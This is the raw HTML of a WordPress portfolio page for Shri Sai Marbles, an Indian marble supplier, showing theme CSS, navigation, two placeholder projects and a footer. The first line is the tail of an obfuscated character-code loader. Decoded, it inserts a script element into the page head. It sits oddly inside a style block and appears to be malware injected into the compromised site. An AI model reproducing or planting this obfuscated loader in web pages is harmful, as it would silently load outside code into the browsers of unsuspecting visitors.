6,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">#wd-60f90daca5b7e.wd-text-block{color:#989898;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_998708-css" data-type="wd-style-header_998708">
				.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 86px;
		max-height: 86px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://shrisaimarbles.com/wp-content/uploads/2021/08/shoes-promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(0,0,0);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://shrisaimarbles.com/wp-content/uploads/2021/08/shoes-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(0,0,0);
}
:root{
--wd-alternative-color:rgb(0,0,0);
}
:root{
--wd-link-color:rgb(76,76,76);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shrisaimarbles.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			</head>

<body class="archive tax-project-cat term-kitchen term-39 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_998708 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100089163702745&#038;mibextid=ZbWKwL" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/shrisaimarblespvtltd7/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h6 style="text-align: center;">We are Shri Sai Marble Pvt. Ltd., an exceptionally reputable provider of marble in India.</h6></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-cawxsyzvifr4ys65uw2t">
				<div id="wd-697159acdd2ae" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-bg- "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://shrisaimarbles.com/wp-content/uploads/2023/02/Untitled-design-5-1-15x15.png" width="15" height="15" alt="" title="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h3 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m"> </h3>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><strong><a href="tel:+919265740473">+919265740473</a></strong></p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="info-box-wrapper  whb-3g35rrby4u5q8vx6ng4u">
				<div id="wd-697159acdda8e" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- "  onclick="window.location.href=&quot;tel:+919265740473&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://shrisaimarbles.com/wp-content/uploads/2023/02/Untitled-design-5-1-15x15.png" width="15" height="15" alt="" title="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h1 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">919265740473</h1>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

					<style>#wd-697159acdda8e .info-box-title {color: rgba(255, 255, 255,1) !important;}#wd-697159acdda8e .info-box-inner {color: rgba(255, 255, 255,1) !important;}</style>				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100089163702745&#038;mibextid=ZbWKwL" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/shrisaimarblespvtltd7/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://shrisaimarbles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" alt="Shri Sai Marbles Pvt Ltd" style="max-width: 247px;" />	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-l"><li id="menu-item-7038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7038 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/about-us" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7040 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/stone" class="woodmart-nav-link"><span class="nav-link-text">Stones</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/sandstones/" class="woodmart-nav-link">Sandstones</a></li>
	<li id="menu-item-7418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/leather-finish-granite/" class="woodmart-nav-link">Leather Finish Granite</a></li>
	<li id="menu-item-7415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7415 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-granite-south/" class="woodmart-nav-link">Indian Granite (South)</a></li>
	<li id="menu-item-7416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-marble/" class="woodmart-nav-link">Indian Marble</a></li>
	<li id="menu-item-7414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7414 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-granite-north/" class="woodmart-nav-link">Indian Granite (North)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/infrastructure" class="woodmart-nav-link"><span class="nav-link-text">Infrastructure</span></a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7042 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Catalog</span></a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/request-quote/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://shrisaimarbles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" alt="Shri Sai Marbles Pvt Ltd" style="max-width: 219px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="whb-space-element " style="width:45px;"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h3>📄</h3></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Kitchen</h1>
					
					
											<div class="breadcrumbs"><a href="https://shrisaimarbles.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://shrisaimarbles.com/portfolio/">Portfolio</a></span></div><!-- .breadcrumbs -->									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-12 col-12 col-md-12" role="main">
								<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://shrisaimarbles.com/portfolio/">
						<span class="nav-link-text">All</span>
					</a>
				</li>

														<li data-filter=".proj-cat-accessories" class="">
						<a href="https://shrisaimarbles.com/project-cat/accessories/">
							<span class="nav-link-text">Accessories</span>
						</a>
					</li>
														<li data-filter=".proj-cat-decor" class="">
						<a href="https://shrisaimarbles.com/project-cat/decor/">
							<span class="nav-link-text">Decor</span>
						</a>
					</li>
														<li data-filter=".proj-cat-furniture" class="">
						<a href="https://shrisaimarbles.com/project-cat/furniture/">
							<span class="nav-link-text">Furniture</span>
						</a>
					</li>
														<li data-filter=".proj-cat-kitchen" class="wd-active">
						<a href="https://shrisaimarbles.com/project-cat/kitchen/">
							<span class="nav-link-text">Kitchen</span>
						</a>
					</li>
														<li data-filter=".proj-cat-lighting" class="">
						<a href="https://shrisaimarbles.com/project-cat/lighting/">
							<span class="nav-link-text">Lighting</span>
						</a>
					</li>
							</ul>
		</div>
				
		
							<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
					<div class="masonry-container wd-portfolio-holder row wd-spacing-0" data-source="main_loop" data-source="shortcode" data-paged="1">
		
								
<article id="post-366" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-kitchen portfolio-hover post-366 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-kitchen">
	<header class="entry-header">
					<a href="https://shrisaimarbles.com/portfolio/suspendisse-quam-at-vestibulum/" class="project-link wd-fill" aria-label="Project link"></a>
			<figure class="entry-thumbnail color-scheme-light">
				<a href="https://shrisaimarbles.com/portfolio/suspendisse-quam-at-vestibulum/" class="portfolio-thumbnail">
					<img width="800" height="800" src="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1.jpg" class="attachment-large" alt="" title="portfolio-1" decoding="async" fetchpriority="high" srcset="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-1.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shrisaimarbles.com/portfolio/suspendisse-quam-at-vestibulum/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fsuspendisse-quam-at-vestibulum%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fsuspendisse-quam-at-vestibulum%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shrisaimarbles.com/portfolio/suspendisse-quam-at-vestibulum/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Kitchen</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://shrisaimarbles.com/portfolio/suspendisse-quam-at-vestibulum/" rel="bookmark">Suspendisse quam at vestibulum</a>
				</h3>
			</div>
		</div>
	</header>
</article>
								
<article id="post-154" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-kitchen portfolio-hover post-154 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-kitchen">
	<header class="entry-header">
					<a href="https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" class="project-link wd-fill" aria-label="Project link"></a>
			<figure class="entry-thumbnail color-scheme-light">
				<a href="https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" class="portfolio-thumbnail">
					<img width="800" height="800" src="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6.jpg" class="attachment-large" alt="" title="portfolio-6" decoding="async" srcset="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://shrisaimarbles.com/wp-content/uploads/2017/06/portfolio-6.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fleo-uteu-ullamcorper%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fleo-uteu-ullamcorper%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Kitchen</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" rel="bookmark">Leo uteu ullamcorper</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
			</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									 							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1675074855128{margin-bottom: 20px !important;}.vc_custom_1675676330503{margin-bottom: 20px !important;}.vc_custom_1675058257645{padding-left: 150px !important;}.vc_custom_1675058239332{padding-left: 100px !important;}.wd-rs-63e0ca7050c38.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63d79d1f25ba5" class="wd-image wd-wpb wd-rs-63d79d1f25ba5 text-left vc_custom_1675074855128">
							<a href="#" >
			
			<img width="900" height="300" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" class="attachment-full" alt="" title="Untitled (900 × 400 px) (900 × 300 px) (1)" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png 900w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-430x143.png 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-150x50.png 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-700x233.png 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-400x133.png 400w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-768x256.png 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-860x287.png 860w" sizes="auto, (max-width: 900px) 100vw, 900px" />
							</a>
					</div>
		
		<ul class=" wd-rs-63e0ca7050c38 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1675676330503" id="wd-63e0ca7050c38">
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">Near Gyan Ganga Academy
Hoshangabad Road, Bhopal</span>
											<a class="wd-fill" href="#" title="" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: +91 9265740473</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">
					<span class="list-content">Mail: shrisaimarblespvtltd@gmail.com</span>
									</li>
					</ul>
		
			<div class="wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fleo-uteu-ullamcorper%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fshrisaimarbles.com%2Fportfolio%2Fleo-uteu-ullamcorper%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shrisaimarbles.com/portfolio/leo-uteu-ullamcorper/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb vc_custom_1675058257645" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							OUR PRODUCTS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/white-marble/" title="">
				
				White Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/sandstones/" title="">
				
				Sandstones							</a>
		</li>

		
		<li class="">
